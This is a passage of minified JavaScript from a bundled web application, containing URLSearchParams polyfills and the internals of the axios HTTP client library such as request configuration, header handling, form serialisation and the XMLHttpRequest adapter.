X_e=_e,lh=A,BP=W,Q_e=Rr,uU=URLSearchParams,ch=uU.prototype,Z_e=lh(ch.append),HP=lh(ch.delete),ewe=lh(ch.forEach),twe=lh([].push),Cw=new uU("a=1&a=2&b=3");Cw.delete("a",1);Cw.delete("b",void 0);Cw+""!="a=2"&&X_e(ch,"delete",function(e){var t=arguments.length,r=t<2?void 0:arguments[1];if(t&&r===void 0)return HP(this,e);var n=[];ewe(this,function(f,d){twe(n,{key:d,value:f})}),Q_e(t,1);for(var a=BP(e),i=BP(r),o=0,s=0,u=!1,l=n.length,c;o<l;)c=n[o++],u||c.key===a?(u=!0,HP(this,c.key)):s++;for(;s<l;)c=n[s++],c.key===a&&c.value===i||Z_e(this,c.key,c.value)},{enumerable:!0,unsafe:!0});var rwe=_e,lU=A,nwe=W,awe=Rr,cU=URLSearchParams,Pw=cU.prototype,iwe=lU(Pw.getAll),owe=lU(Pw.has),zP=new cU("a=1");(zP.has("a",2)||!zP.has("a",void 0))&&rwe(Pw,"has",function(t){var r=arguments.length,n=r<2?void 0:arguments[1];if(r&&n===void 0)return owe(this,t);var a=iwe(this,t);awe(r,1);for(var i=nwe(n),o=0;o<a.length;)if(a[o++]===i)return!0;return!1},{enumerable:!0,unsafe:!0});var swe=j,uwe=A,lwe=Be,LS=URLSearchParams.prototype,cwe=uwe(LS.forEach);swe&&!("size"in LS)&&lwe(LS,"size",{get:function(){var t=0;return cwe(this,function(){t++}),t},configurable:!0,enumerable:!0});function fU(e,t){return function(){return e.apply(t,arguments)}}const{toString:fwe}=Object.prototype,{getPrototypeOf:xw}=Object,fh=(e=>t=>{const r=fwe.call(t);return e[r]||(e[r]=r.slice(8,-1).toLowerCase())})(Object.create(null)),Ar=e=>(e=e.toLowerCase(),t=>fh(t)===e),dh=e=>t=>typeof t===e,{isArray:Hs}=Array,Ml=dh("undefined");function dwe(e){return e!==null&&!Ml(e)&&e.constructor!==null&&!Ml(e.constructor)&&Lt(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const dU=Ar("ArrayBuffer");function vwe(e){let t;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?t=ArrayBuffer.isView(e):t=e&&e.buffer&&dU(e.buffer),t}const pwe=dh("string"),Lt=dh("function"),vU=dh("number"),vh=e=>e!==null&&typeof e=="object",hwe=e=>e===!0||e===!1,Rd=e=>{if(fh(e)!=="object")return!1;const t=xw(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)},gwe=Ar("Date"),mwe=Ar("File"),ywe=Ar("Blob"),$we=Ar("FileList"),Swe=e=>vh(e)&&Lt(e.pipe),Ewe=e=>{let t;return e&&(typeof FormData=="function"&&e instanceof FormData||Lt(e.append)&&((t=fh(e))==="formdata"||t==="object"&&Lt(e.toString)&&e.toString()==="[object FormData]"))},_we=Ar("URLSearchParams"),[wwe,bwe,Twe,Iwe]=["ReadableStream","Request","Response","Headers"].map(Ar),Owe=e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function Tc(e,t,{allOwnKeys:r=!1}={}){if(e===null||typeof e>"u")return;let n,a;if(typeof e!="object"&&(e=[e]),Hs(e))for(n=0,a=e.length;n<a;n++)t.call(null,e[n],n,e);else{const i=r?Object.getOwnPropertyNames(e):Object.keys(e),o=i.length;let s;for(n=0;n<o;n++)s=i[n],t.call(null,e[s],s,e)}}function pU(e,t){t=t.toLowerCase();const r=Object.keys(e);let n=r.length,a;for(;n-- >0;)if(a=r[n],t===a.toLowerCase())return a;return null}const ei=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global,hU=e=>!Ml(e)&&e!==ei;function FS(){const{caseless:e}=hU(this)&&this||{},t={},r=(n,a)=>{const i=e&&pU(t,a)||a;Rd(t[i])&&Rd(n)?t[i]=FS(t[i],n):Rd(n)?t[i]=FS({},n):Hs(n)?t[i]=n.slice():t[i]=n};for(let n=0,a=arguments.length;n<a;n++)arguments[n]&&Tc(arguments[n],r);return t}const Rwe=(e,t,r,{allOwnKeys:n}={})=>(Tc(t,(a,i)=>{r&&Lt(a)?e[i]=fU(a,r):e[i]=a},{allOwnKeys:n}),e),Awe=e=>(e.charCodeAt(0)===65279&&(e=e.slice(1)),e),Cwe=(e,t,r,n)=>{e.prototype=Object.create(t.prototype,n),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),r&&Object.assign(e.prototype,r)},Pwe=(e,t,r,n)=>{let a,i,o;const s={};if(t=t||{},e==null)return t;do{for(a=Object.getOwnPropertyNames(e),i=a.length;i-- >0;)o=a[i],(!n||n(o,e,t))&&!s[o]&&(t[o]=e[o],s[o]=!0);e=r!==!1&&xw(e)}while(e&&(!r||r(e,t))&&e!==Object.prototype);return t},xwe=(e,t,r)=>{e=String(e),(r===void 0||r>e.length)&&(r=e.length),r-=t.length;const n=e.indexOf(t,r);return n!==-1&&n===r},Nwe=e=>{if(!e)return null;if(Hs(e))return e;let t=e.length;if(!vU(t))return null;const r=new Array(t);for(;t-- >0;)r[t]=e[t];return r},kwe=(e=>t=>e&&t instanceof e)(typeof Uint8Array<"u"&&xw(Uint8Array)),Mwe=(e,t)=>{const n=(e&&e[Symbol.iterator]).call(e);let a;for(;(a=n.next())&&!a.done;){const i=a.value;t.call(e,i[0],i[1])}},Dwe=(e,t)=>{let r;const n=[];for(;(r=e.exec(t))!==null;)n.push(r);return n},Lwe=Ar("HTMLFormElement"),Fwe=e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(r,n,a){return n.toUpperCase()+a}),GP=(({hasOwnProperty:e})=>(t,r)=>e.call(t,r))(Object.prototype),jwe=Ar("RegExp"),gU=(e,t)=>{const r=Object.getOwnPropertyDescriptors(e),n={};Tc(r,(a,i)=>{let o;(o=t(a,i,e))!==!1&&(n[i]=o||a)}),Object.defineProperties(e,n)},Uwe=e=>{gU(e,(t,r)=>{if(Lt(e)&&["arguments","caller","callee"].indexOf(r)!==-1)return!1;const n=e[r];if(Lt(n)){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+r+"'")})}})},Bwe=(e,t)=>{const r={},n=a=>{a.forEach(i=>{r[i]=!0})};return Hs(e)?n(e):n(String(e).split(t)),r},Hwe=()=>{},zwe=(e,t)=>e!=null&&Number.isFinite(e=+e)?e:t;function Gwe(e){return!!(e&&Lt(e.append)&&e[Symbol.toStringTag]==="FormData"&&e[Symbol.iterator])}const Vwe=e=>{const t=new Array(10),r=(n,a)=>{if(vh(n)){if(t.indexOf(n)>=0)return;if(!("toJSON"in n)){t[a]=n;const i=Hs(n)?[]:{};return Tc(n,(o,s)=>{const u=r(o,a+1);!Ml(u)&&(i[s]=u)}),t[a]=void 0,i}}return n};return r(e,0)},Wwe=Ar("AsyncFunction"),qwe=e=>e&&(vh(e)||Lt(e))&&Lt(e.then)&&Lt(e.catch),mU=((e,t)=>e?setImmediate:t?((r,n)=>(ei.addEventListener("message",({source:a,data:i})=>{a===ei&&i===r&&n.length&&n.shift()()},!1),a=>{n.push(a),ei.postMessage(r,"*")}))("axios@".concat(Math.random()),[]):r=>setTimeout(r))(typeof setImmediate=="function",Lt(ei.postMessage)),Kwe=typeof queueMicrotask<"u"?queueMicrotask.bind(ei):typeof process<"u"&&process.nextTick||mU,w={isArray:Hs,isArrayBuffer:dU,isBuffer:dwe,isFormData:Ewe,isArrayBufferView:vwe,isString:pwe,isNumber:vU,isBoolean:hwe,isObject:vh,isPlainObject:Rd,isReadableStream:wwe,isRequest:bwe,isResponse:Twe,isHeaders:Iwe,isUndefined:Ml,isDate:gwe,isFile:mwe,isBlob:ywe,isRegExp:jwe,isFunction:Lt,isStream:Swe,isURLSearchParams:_we,isTypedArray:kwe,isFileList:$we,forEach:Tc,merge:FS,extend:Rwe,trim:Owe,stripBOM:Awe,inherits:Cwe,toFlatObject:Pwe,kindOf:fh,kindOfTest:Ar,endsWith:xwe,toArray:Nwe,forEachEntry:Mwe,matchAll:Dwe,isHTMLForm:Lwe,hasOwnProperty:GP,hasOwnProp:GP,reduceDescriptors:gU,freezeMethods:Uwe,toObjectSet:Bwe,toCamelCase:Fwe,noop:Hwe,toFiniteNumber:zwe,findKey:pU,global:ei,isContextDefined:hU,isSpecCompliantForm:Gwe,toJSONObject:Vwe,isAsyncFn:Wwe,isThenable:qwe,setImmediate:mU,asap:Kwe};function z(e,t,r,n,a){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),r&&(this.config=r),n&&(this.request=n),a&&(this.response=a,this.status=a.status?a.status:null)}w.inherits(z,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:w.toJSONObject(this.config),code:this.code,status:this.status}}});const yU=z.prototype,$U={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{$U[e]={value:e}});Object.defineProperties(z,$U);Object.defineProperty(yU,"isAxiosError",{value:!0});z.from=(e,t,r,n,a,i)=>{const o=Object.create(yU);return w.toFlatObject(e,o,function(u){return u!==Error.prototype},s=>s!=="isAxiosError"),z.call(o,e.message,t,r,n,a),o.cause=e,o.name=e.name,i&&Object.assign(o,i),o};const Ywe=null;function jS(e){return w.isPlainObject(e)||w.isArray(e)}function SU(e){return w.endsWith(e,"[]")?e.slice(0,-2):e}function VP(e,t,r){return e?e.concat(t).map(function(a,i){return a=SU(a),!r&&i?"["+a+"]":a}).join(r?".":""):t}function Jwe(e){return w.isArray(e)&&!e.some(jS)}const Xwe=w.toFlatObject(w,{},null,function(t){return/^is[A-Z]/.test(t)});function ph(e,t,r){if(!w.isObject(e))throw new TypeError("target must be an object");t=t||new FormData,r=w.toFlatObject(r,{metaTokens:!0,dots:!1,indexes:!1},!1,function(y,p){return!w.isUndefined(p[y])});const n=r.metaTokens,a=r.visitor||c,i=r.dots,o=r.indexes,u=(r.Blob||typeof Blob<"u"&&Blob)&&w.isSpecCompliantForm(t);if(!w.isFunction(a))throw new TypeError("visitor must be a function");function l(g){if(g===null)return"";if(w.isDate(g))return g.toISOString();if(!u&&w.isBlob(g))throw new z("Blob is not supported. Use a Buffer instead.");return w.isArrayBuffer(g)||w.isTypedArray(g)?u&&typeof Blob=="function"?new Blob([g]):Buffer.from(g):g}function c(g,y,p){let h=g;if(g&&!p&&typeof g=="object"){if(w.endsWith(y,"{}"))y=n?y:y.slice(0,-2),g=JSON.stringify(g);else if(w.isArray(g)&&Jwe(g)||(w.isFileList(g)||w.endsWith(y,"[]"))&&(h=w.toArray(g)))return y=SU(y),h.forEach(function($,E){!(w.isUndefined($)||$===null)&&t.append(o===!0?VP([y],E,i):o===null?y:y+"[]",l($))}),!1}return jS(g)?!0:(t.append(VP(p,y,i),l(g)),!1)}const f=[],d=Object.assign(Xwe,{defaultVisitor:c,convertValue:l,isVisitable:jS});function v(g,y){if(!w.isUndefined(g)){if(f.indexOf(g)!==-1)throw Error("Circular reference detected in "+y.join("."));f.push(g),w.forEach(g,function(h,m){(!(w.isUndefined(h)||h===null)&&a.call(t,h,w.isString(m)?m.trim():m,y,d))===!0&&v(h,y?y.concat(m):[m])}),f.pop()}}if(!w.isObject(e))throw new TypeError("data must be an object");return v(e),t}function WP(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(n){return t[n]})}function Nw(e,t){this._pairs=[],e&&ph(e,this,t)}const EU=Nw.prototype;EU.append=function(t,r){this._pairs.push([t,r])};EU.toString=function(t){const r=t?function(n){return t.call(this,n,WP)}:WP;return this._pairs.map(function(a){return r(a[0])+"="+r(a[1])},"").join("&")};function Qwe(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function _U(e,t,r){if(!t)return e;const n=r&&r.encode||Qwe;w.isFunction(r)&&(r={serialize:r});const a=r&&r.serialize;let i;if(a?i=a(t,r):i=w.isURLSearchParams(t)?t.toString():new Nw(t,r).toString(n),i){const o=e.indexOf("#");o!==-1&&(e=e.slice(0,o)),e+=(e.indexOf("?")===-1?"?":"&")+i}return e}class qP{constructor(){this.handlers=[]}use(t,r,n){return this.handlers.push({fulfilled:t,rejected:r,synchronous:n?n.synchronous:!1,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){w.forEach(this.handlers,function(n){n!==null&&t(n)})}}const wU={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Zwe=typeof URLSearchParams<"u"?URLSearchParams:Nw,e1e=typeof FormData<"u"?FormData:null,t1e=typeof Blob<"u"?Blob:null,r1e={isBrowser:!0,classes:{URLSearchParams:Zwe,FormData:e1e,Blob:t1e},protocols:["http","https","file","blob","url","data"]},kw=typeof window<"u"&&typeof document<"u",US=typeof navigator=="object"&&navigator||void 0,n1e=kw&&(!US||["ReactNative","NativeScript","NS"].indexOf(US.product)<0),a1e=typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function",i1e=kw&&window.location.href||"http://localhost",o1e=Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:kw,hasStandardBrowserEnv:n1e,hasStandardBrowserWebWorkerEnv:a1e,navigator:US,origin:i1e},Symbol.toStringTag,{value:"Module"})),Ze={...o1e,...r1e};function s1e(e,t){return ph(e,new Ze.classes.URLSearchParams,Object.assign({visitor:function(r,n,a,i){return Ze.isNode&&w.isBuffer(r)?(this.append(n,r.toString("base64")),!1):i.defaultVisitor.apply(this,arguments)}},t))}function u1e(e){return w.matchAll(/\w+|\[(\w*)]/g,e).map(t=>t[0]==="[]"?"":t[1]||t[0])}function l1e(e){const t={},r=Object.keys(e);let n;const a=r.length;let i;for(n=0;n<a;n++)i=r[n],t[i]=e[i];return t}function bU(e){function t(r,n,a,i){let o=r[i++];if(o==="__proto__")return!0;const s=Number.isFinite(+o),u=i>=r.length;return o=!o&&w.isArray(a)?a.length:o,u?(w.hasOwnProp(a,o)?a[o]=[a[o],n]:a[o]=n,!s):((!a[o]||!w.isObject(a[o]))&&(a[o]=[]),t(r,n,a[o],i)&&w.isArray(a[o])&&(a[o]=l1e(a[o])),!s)}if(w.isFormData(e)&&w.isFunction(e.entries)){const r={};return w.forEachEntry(e,(n,a)=>{t(u1e(n),a,r,0)}),r}return null}function c1e(e,t,r){if(w.isString(e))try{return(t||JSON.parse)(e),w.trim(e)}catch(n){if(n.name!=="SyntaxError")throw n}return(r||JSON.stringify)(e)}const Ic={transitional:wU,adapter:["xhr","http","fetch"],transformRequest:[function(t,r){const n=r.getContentType()||"",a=n.indexOf("application/json")>-1,i=w.isObject(t);if(i&&w.isHTMLForm(t)&&(t=new FormData(t)),w.isFormData(t))return a?JSON.stringify(bU(t)):t;if(w.isArrayBuffer(t)||w.isBuffer(t)||w.isStream(t)||w.isFile(t)||w.isBlob(t)||w.isReadableStream(t))return t;if(w.isArrayBufferView(t))return t.buffer;if(w.isURLSearchParams(t))return r.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let s;if(i){if(n.indexOf("application/x-www-form-urlencoded")>-1)return s1e(t,this.formSerializer).toString();if((s=w.isFileList(t))||n.indexOf("multipart/form-data")>-1){const u=this.env&&this.env.FormData;return ph(s?{"files[]":t}:t,u&&new u,this.formSerializer)}}return i||a?(r.setContentType("application/json",!1),c1e(t)):t}],transformResponse:[function(t){const r=this.transitional||Ic.transitional,n=r&&r.forcedJSONParsing,a=this.responseType==="json";if(w.isResponse(t)||w.isReadableStream(t))return t;if(t&&w.isString(t)&&(n&&!this.responseType||a)){const o=!(r&&r.silentJSONParsing)&&a;try{return JSON.parse(t)}catch(s){if(o)throw s.name==="SyntaxError"?z.from(s,z.ERR_BAD_RESPONSE,this,null,this.response):s}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:Ze.classes.FormData,Blob:Ze.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};w.forEach(["delete","get","head","post","put","patch"],e=>{Ic.headers[e]={}});const f1e=w.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),d1e=e=>{const t={};let r,n,a;return e&&e.split("\n").forEach(function(o){a=o.indexOf(":"),r=o.substring(0,a).trim().toLowerCase(),n=o.substring(a+1).trim(),!(!r||t[r]&&f1e[r])&&(r==="set-cookie"?t[r]?t[r].push(n):t[r]=[n]:t[r]=t[r]?t[r]+", "+n:n)}),t},KP=Symbol("internals");function Ou(e){return e&&String(e).trim().toLowerCase()}function Ad(e){return e===!1||e==null?e:w.isArray(e)?e.map(Ad):String(e)}function v1e(e){const t=Object.create(null),r=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let n;for(;n=r.exec(e);)t[n[1]]=n[2];return t}const p1e=e=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim());function cy(e,t,r,n,a){if(w.isFunction(n))return n.call(this,t,r);if(a&&(t=r),!!w.isString(t)){if(w.isString(n))return t.indexOf(n)!==-1;if(w.isRegExp(n))return n.test(t)}}function h1e(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,r,n)=>r.toUpperCase()+n)}function g1e(e,t){const r=w.toCamelCase(" "+t);["get","set","has"].forEach(n=>{Object.defineProperty(e,n+r,{value:function(a,i,o){return this[n].call(this,t,a,i,o)},configurable:!0})})}let bt=class{constructor(t){t&&this.set(t)}set(t,r,n){const a=this;function i(s,u,l){const c=Ou(u);if(!c)throw new Error("header name must be a non-empty string");const f=w.findKey(a,c);(!f||a[f]===void 0||l===!0||l===void 0&&a[f]!==!1)&&(a[f||u]=Ad(s))}const o=(s,u)=>w.forEach(s,(l,c)=>i(l,c,u));if(w.isPlainObject(t)||t instanceof this.constructor)o(t,r);else if(w.isString(t)&&(t=t.trim())&&!p1e(t))o(d1e(t),r);else if(w.isHeaders(t))for(const[s,u]of t.entries())i(u,s,n);else t!=null&&i(r,t,n);return this}get(t,r){if(t=Ou(t),t){const n=w.findKey(this,t);if(n){const a=this[n];if(!r)return a;if(r===!0)return v1e(a);if(w.isFunction(r))return r.call(this,a,n);if(w.isRegExp(r))return r.exec(a);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,r){if(t=Ou(t),t){const n=w.findKey(this,t);return!!(n&&this[n]!==void 0&&(!r||cy(this,this[n],n,r)))}return!1}delete(t,r){const n=this;let a=!1;function i(o){if(o=Ou(o),o){const s=w.findKey(n,o);s&&(!r||cy(n,n[s],s,r))&&(delete n[s],a=!0)}}return w.isArray(t)?t.forEach(i):i(t),a}clear(t){const r=Object.keys(this);let n=r.length,a=!1;for(;n--;){const i=r[n];(!t||cy(this,this[i],i,t,!0))&&(delete this[i],a=!0)}return a}normalize(t){const r=this,n={};return w.forEach(this,(a,i)=>{const o=w.findKey(n,i);if(o){r[o]=Ad(a),delete r[i];return}const s=t?h1e(i):String(i).trim();s!==i&&delete r[i],r[s]=Ad(a),n[s]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const r=Object.create(null);return w.forEach(this,(n,a)=>{n!=null&&n!==!1&&(r[a]=t&&w.isArray(n)?n.join(", "):n)}),r}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,r])=>t+": "+r).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...r){const n=new this(t);return r.forEach(a=>n.set(a)),n}static accessor(t){const n=(this[KP]=this[KP]={accessors:{}}).accessors,a=this.prototype;function i(o){const s=Ou(o);n[s]||(g1e(a,o),n[s]=!0)}return w.isArray(t)?t.forEach(i):i(t),this}};bt.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]);w.reduceDescriptors(bt.prototype,({value:e},t)=>{let r=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(n){this[r]=n}}});w.freezeMethods(bt);function fy(e,t){const r=this||Ic,n=t||r,a=bt.from(n.headers);let i=n.data;return w.forEach(e,function(s){i=s.call(r,i,a.normalize(),t?t.status:void 0)}),a.normalize(),i}function TU(e){return!!(e&&e.__CANCEL__)}function zs(e,t,r){z.call(this,e==null?"canceled":e,z.ERR_CANCELED,t,r),this.name="CanceledError"}w.inherits(zs,z,{__CANCEL__:!0});function IU(e,t,r){const n=r.config.validateStatus;!r.status||!n||n(r.status)?e(r):t(new z("Request failed with status code "+r.status,[z.ERR_BAD_REQUEST,z.ERR_BAD_RESPONSE][Math.floor(r.status/100)-4],r.config,r.request,r))}function m1e(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}function y1e(e,t){e=e||10;const r=new Array(e),n=new Array(e);let a=0,i=0,o;return t=t!==void 0?t:1e3,function(u){const l=Date.now(),c=n[i];o||(o=l),r[a]=u,n[a]=l;let f=i,d=0;for(;f!==a;)d+=r[f++],f=f%e;if(a=(a+1)%e,a===i&&(i=(i+1)%e),l-o<t)return;const v=c&&l-c;return v?Math.round(d*1e3/v):void 0}}function $1e(e,t){let r=0,n=1e3/t,a,i;const o=(l,c=Date.now())=>{r=c,a=null,i&&(clearTimeout(i),i=null),e.apply(null,l)};return[(...l)=>{const c=Date.now(),f=c-r;f>=n?o(l,c):(a=l,i||(i=setTimeout(()=>{i=null,o(a)},n-f)))},()=>a&&o(a)]}const Uv=(e,t,r=3)=>{let n=0;const a=y1e(50,250);return $1e(i=>{const o=i.loaded,s=i.lengthComputable?i.total:void 0,u=o-n,l=a(u),c=o<=s;n=o;const f={loaded:o,total:s,progress:s?o/s:void 0,bytes:u,rate:l||void 0,estimated:l&&s&&c?(s-o)/l:void 0,event:i,lengthComputable:s!=null,[t?"download":"upload"]:!0};e(f)},r)},YP=(e,t)=>{const r=e!=null;return[n=>t[0]({lengthComputable:r,total:e,loaded:n}),t[1]]},JP=e=>(...t)=>w.asap(()=>e(...t)),S1e=Ze.hasStandardBrowserEnv?((e,t)=>r=>(r=new URL(r,Ze.origin),e.protocol===r.protocol&&e.host===r.host&&(t||e.port===r.port)))(new URL(Ze.origin),Ze.navigator&&/(msie|trident)/i.test(Ze.navigator.userAgent)):()=>!0,E1e=Ze.hasStandardBrowserEnv?{write(e,t,r,n,a,i){const o=[e+"="+encodeURIComponent(t)];w.isNumber(r)&&o.push("expires="+new Date(r).toGMTString()),w.isString(n)&&o.push("path="+n),w.isString(a)&&o.push("domain="+a),i===!0&&o.push("secure"),document.cookie=o.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read(){return null},remove(){}};function _1e(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}function w1e(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}function OU(e,t,r){let n=!_1e(t);return e&&(n||r==!1)?w1e(e,t):t}const XP=e=>e instanceof bt?{...e}:e;function Ei(e,t){t=t||{};const r={};function n(l,c,f,d){return w.isPlainObject(l)&&w.isPlainObject(c)?w.merge.call({caseless:d},l,c):w.isPlainObject(c)?w.merge({},c):w.isArray(c)?c.slice():c}function a(l,c,f,d){if(w.isUndefined(c)){if(!w.isUndefined(l))return n(void 0,l,f,d)}else return n(l,c,f,d)}function i(l,c){if(!w.isUndefined(c))return n(void 0,c)}function o(l,c){if(w.isUndefined(c)){if(!w.isUndefined(l))return n(void 0,l)}else return n(void 0,c)}function s(l,c,f){if(f in t)return n(l,c);if(f in e)return n(void 0,l)}const u={url:i,method:i,data:i,baseURL:o,transformRequest:o,transformResponse:o,paramsSerializer:o,timeout:o,timeoutMessage:o,withCredentials:o,withXSRFToken:o,adapter:o,responseType:o,xsrfCookieName:o,xsrfHeaderName:o,onUploadProgress:o,onDownloadProgress:o,decompress:o,maxContentLength:o,maxBodyLength:o,beforeRedirect:o,transport:o,httpAgent:o,httpsAgent:o,cancelToken:o,socketPath:o,responseEncoding:o,validateStatus:s,headers:(l,c,f)=>a(XP(l),XP(c),f,!0)};return w.forEach(Object.keys(Object.assign({},e,t)),function(c){const f=u[c]||a,d=f(e[c],t[c],c);w.isUndefined(d)&&f!==s||(r[c]=d)}),r}const RU=e=>{const t=Ei({},e);let{data:r,withXSRFToken:n,xsrfHeaderName:a,xsrfCookieName:i,headers:o,auth:s}=t;t.headers=o=bt.from(o),t.url=_U(OU(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),s&&o.set("Authorization","Basic "+btoa((s.username||"")+":"+(s.password?unescape(encodeURIComponent(s.password)):"")));let u;if(w.isFormData(r)){if(Ze.hasStandardBrowserEnv||Ze.hasStandardBrowserWebWorkerEnv)o.setContentType(void 0);else if((u=o.getContentType())!==!1){const[l,...c]=u?u.split(";").map(f=>f.trim()).filter(Boolean):[];o.setContentType([l||"multipart/form-data",...c].join("; "))}}if(Ze.hasStandardBrowserEnv&&(n&&w.isFunction(n)&&(n=n(t)),n||n!==!1&&S1e(t.url))){const l=a&&i&&E1e.read(i);l&&o.set(a,l)}return t},b1e=typeof XMLHttpRequest<"u",T1e=b1e&&function(e){return new Promise(function(r,n){const a=RU(e);let i=a.data;const o=bt.from(a.headers).normalize();let{responseType:s,onUploadProgress:u,onDownloadProgress:l}=a,c,f,d,v,g;function y(){v&&v(),g&&g(),a.cancelToken&&a.cancelToken.unsubscribe(c),a.signal&&a.signal.removeEventListener("abort",c)}let p=new XMLHttpRequest;p.open(a.method.toUpperCase(),a.url,!0),p.timeout=a.timeout;function h(){if(!p)return;const $=bt.from("getAllResponseHeaders"in p&&p.getAllResponseHeaders()),T={data:!s||s==="text"||s==="json"?p.responseText:p.response,status:p.status,statusText:p.statusText,headers:$,config:e,request:p};IU(function(b){r(b),y()},function(b){n(b),y()},T),p=null}"onloadend"in p?p.onloadend=h:p.onreadystatechange=function(){!p||p.readyState!==4||p.status===0&&!(p.responseURL&&p.responseURL.indexOf("file:")===0)||setTimeout(h)},p.onabort=function(){p&&(n(new z("Request aborted",z.ECONNABORTED,e,p)),p=null)},p.onerror=function(){n(new z("Network Error",z.ERR_NETWORK,e,p)),p=null},p.ontimeout=function(){let E=a.timeout?"timeout of "+a.timeout+"ms exceeded":"timeout exceeded";const T=a.transitional||wU;a.timeoutErrorMessage&&(E=a.timeoutErrorMessage),n(new z(E,T.clarifyTimeoutError?z.ETIMEDOUT:z.ECONNABORTED,e,p)),p=null},i===void 0&&o.setContentType(null),"setRequestHeader"in p&&w.forEach(o.toJSON(),function(E,T){p.setRequestHeader(T,E)}),w.isUndefined(a.withCredentials)||(p.withCredentials=!!a.withCredentials),s&&s!=="json"&&(p.responseType=a.responseType),l&&([d,g]=Uv(l,!0),p.addEventListener("progress",d)),u&&p.upload&&([f,v]=Uv(u),p.upload.addEventListener("progress",f),p.upload.addEventListener("loadend",v)),(a.cancelToken||a.signal)&&(c=$=>{p&&(n(!$||$.type?new zs(null,e,p):$),p.abort(),p=null)},a.cancelToken&&a.cancelToken.subscribe(c),a.signal&&(a.signal.aborted?c():a.signal.addEventListener("abort",c)));const m=m1e(a.url);if(m&&Ze.protocols.indexOf(m)===-1){n(new z("Unsupported protocol "+m+":",z.ERR_BAD_REQUEST,e));return}p.send(i||null)})},I1e=(e,t)=>{const{length:r}=e=e?e.filter(Boolean):[];if(t||r){let n=new AbortController,a;const i=function(l){if(!a){a=!0,s();const c=l instanceof Error?l:this.reason;n.abort(c instanceof z?c:new zs(c instanceof Error?c.message:c))}};let o=t&&setTimeout(()=>{o=null,i(new z("timeout ".concat(t," of ms exceeded"),z.ETIMEDOUT))},t);const s=()=>{e&&(o&&clearTimeout(o),o=null,e.forEach(l=>{l.unsubscribe?l.unsubscribe(i):l.removeEventListener("abort",i)}),e=null)};e.forEach(l=>l.addEventListener("abort",i));const{signal:u}=n;return u.unsubscribe=()=>w.asap(s),u}},O1e=function*(e,t){let r=e.byteLength;if(r<t){yield e;return}let n=0,a;for(;n<r;)a=n+t,yield e.slice(n,a),n=a},R1e=async function*(e,t){for await(const r of A1e(e))yield*O1e(r,t)},A1e=async function*(e){if(e[Symbol.asyncIterator]){yield*e;return}const t=e.getReader();try{for(;;){const{done:r,value:n}=await t.read();if(r)break;yield n}}finally{await t.cancel()}},QP=(e,t,r,n)=>{const a=R1e(e,t);let i=0,o,s=u=>{o||(o=!0,n&&n(u))};return new ReadableStream({async pull(u){try{const{done:l,value:c}=await a.next();if(l){s(),u.close();return}let f=c.byteLength;if(r){let d=i+=f;r(d)}u.enqueue(new Uint8Array(c))}catch(l){throw s(l),l}},cancel(u){return s(u),a.return()}},{highWaterMark:2})},hh=typeof fetch=="function"&&typeof 